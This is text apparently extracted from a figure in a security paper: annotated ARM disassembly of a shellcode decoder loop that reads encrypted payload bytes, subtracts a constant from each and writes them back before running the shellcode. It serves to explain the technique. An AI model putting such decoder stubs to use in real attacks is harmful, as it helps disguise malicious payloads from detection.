 "e28f6024" add r6, r15, #0x24
Cycle counter
"e12fff16" bx r6
"e3a040da" mov r4, #0xda
"e3540c01" cmp r4, #0x100
Address of encrypted
payload
"812fff1e" bxhi r14
"e24440da" sub r4, r4, #0xda
"e7de5004" ldrb r5, [r14, r4]
"e2455014" sub r5, r5, #0x14
Read from memory
"e7ce5004" strb r5, [r14, r4]
"e28440db" add r4, r4, #0xdb
Store to memory
"eafffff7" b 0xffffffe4
"ebfffff5" bl 0xffffffdc
Main cycle
Encrypted shellcode